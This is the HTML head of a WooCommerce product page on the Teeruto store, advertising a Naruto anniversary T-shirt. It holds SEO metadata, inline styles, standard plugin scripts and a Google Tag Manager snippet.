

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teeruto.com/product/naturo-22-years-tshirt-19992021-thank-you-kurama/
body_size: 49098
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://teeruto.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Naturo 22 Years T-Shirt 1999-2021 Thank You Kurama - Teeruto</title>
	<meta name="description" content="Naturo 22 Years T-Shirt 1999-2021 Thank You Kurama . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<link rel="canonical" href="https://teeruto.com/product/naturo-22-years-tshirt-19992021-thank-you-kurama/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Naturo 22 Years T-Shirt 1999-2021 Thank You Kurama - Teeruto" />
	<meta property="og:description" content="Naturo 22 Years T-Shirt 1999-2021 Thank You Kurama . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<meta property="og:url" content="https://teeruto.com/product/naturo-22-years-tshirt-19992021-thank-you-kurama/" />
	<meta property="og:site_name" content="Teeruto" />
	<meta property="article:modified_time" content="2023-10-13T13:03:51+00:00" />
	<meta property="og:image" content="https://teeruto.com/wp-content/uploads/2021/10/naturo-22-years-tshirt-19992021-thank-you-kurama-ucmii22259.jpg" />
	<meta property="og:image:width" content="675" />
	<meta property="og:image:height" content="832" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://teeruto.com/product/naturo-22-years-tshirt-19992021-thank-you-kurama/","url":"https://teeruto.com/product/naturo-22-years-tshirt-19992021-thank-you-kurama/","name":"Naturo 22 Years T-Shirt 1999-2021 Thank You Kurama - Teeruto","isPartOf":{"@id":"https://teeruto.com/#website"},"primaryImageOfPage":{"@id":"https://teeruto.com/product/naturo-22-years-tshirt-19992021-thank-you-kurama/#primaryimage"},"image":{"@id":"https://teeruto.com/product/naturo-22-years-tshirt-19992021-thank-you-kurama/#primaryimage"},"thumbnailUrl":"https://teeruto.com/wp-content/uploads/2021/10/naturo-22-years-tshirt-19992021-thank-you-kurama-ucmii22259.jpg","datePublished":"2023-10-13T13:03:47+00:00","dateModified":"2023-10-13T13:03:51+00:00","description":"Naturo 22 Years T-Shirt 1999-2021 Thank You Kurama . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product.","breadcrumb":{"@id":"https://teeruto.com/product/naturo-22-years-tshirt-19992021-thank-you-kurama/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://teeruto.com/product/naturo-22-years-tshirt-19992021-thank-you-kurama/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/product/naturo-22-years-tshirt-19992021-thank-you-kurama/#primaryimage","url":"https://teeruto.com/wp-content/uploads/2021/10/naturo-22-years-tshirt-19992021-thank-you-kurama-ucmii22259.jpg","contentUrl":"https://teeruto.com/wp-content/uploads/2021/10/naturo-22-years-tshirt-19992021-thank-you-kurama-ucmii22259.jpg","width":675,"height":832},{"@type":"BreadcrumbList","@id":"https://teeruto.com/product/naturo-22-years-tshirt-19992021-thank-you-kurama/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://teeruto.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://teeruto.com/shop/"},{"@type":"ListItem","position":3,"name":"Naturo 22 Years T-Shirt 1999-2021 Thank You Kurama"}]},{"@type":"WebSite","@id":"https://teeruto.com/#website","url":"https://teeruto.com/","name":"Teeruto","description":"Cool T-Shirt - Design have more fun for everyone","publisher":{"@id":"https://teeruto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teeruto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://teeruto.com/#organization","name":"Teeruto","url":"https://teeruto.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/#/schema/logo/image/","url":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","contentUrl":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","width":1740,"height":900,"caption":"Teeruto"},"image":{"@id":"https://teeruto.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/in/teeturo/","https://myspace.com/teeruto","https://www.pinterest.com/TeeturoStore","https://www.youtube.com/channel/UC6Cmba1z5-B0mGb8SYF7lEg/about"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Feed" href="https://teeruto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Comments Feed" href="https://teeruto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Naturo 22 Years T-Shirt 1999-2021 Thank You Kurama Comments Feed" href="https://teeruto.com/product/naturo-22-years-tshirt-19992021-thank-you-kurama/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fnaturo-22-years-tshirt-19992021-thank-you-kurama%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fnaturo-22-years-tshirt-19992021-thank-you-kurama%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://teeruto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/spectrum/spectrum.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/css/frontend.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='OCSCW_front_style-css' href='https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://teeruto.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C600%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://teeruto.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="OCSCW_front_script-js-extra">
/* <![CDATA[ */
var ocscw_ajax_url = "https://teeruto.com/wp-admin/admin-ajax.php";
var ocscw_object_name = "https://teeruto.com/wp-content/plugins/size-chart-woocommerce";
//# sourceURL=OCSCW_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/js/ocscw_front_script.js?ver=1.0.0" id="OCSCW_front_script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://teeruto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teeruto.com/wp-json/wp/v2/product/3754" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teeruto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://teeruto.com/?p=3754' />
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="?checkout=yes" as="document">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorIP":"172.70.50.3","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53KSNLW');
</script>
